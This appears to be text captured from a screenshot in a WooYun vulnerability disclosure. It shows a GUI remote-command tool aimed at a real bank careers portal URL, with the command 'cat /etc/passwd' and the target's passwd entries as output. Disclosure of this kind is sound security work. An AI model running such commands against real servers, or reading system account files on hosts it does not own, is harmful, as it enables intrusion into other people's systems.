 请输入测试地址: http://career.cmbc.com.cn:8080/portal/care 检测是否有漏洞
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:106:111:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org